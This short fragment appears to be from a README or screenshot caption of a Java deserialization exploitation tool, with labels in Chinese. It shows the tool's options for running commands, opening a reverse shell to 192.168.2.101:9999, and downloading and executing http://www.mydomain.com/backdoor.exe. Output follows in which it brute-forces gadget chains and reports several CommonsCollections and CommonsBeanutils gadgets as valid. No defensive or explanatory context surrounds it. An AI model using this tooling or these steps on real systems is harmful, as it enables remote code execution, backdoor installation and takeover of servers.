 http://192.168.2.102:8080
命令
执行
反弹Shell 192.168.2.101 9999 执行
反弹Shell http://www.mydomain.com/backdoor.exe 下载并执行
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsBeanutils1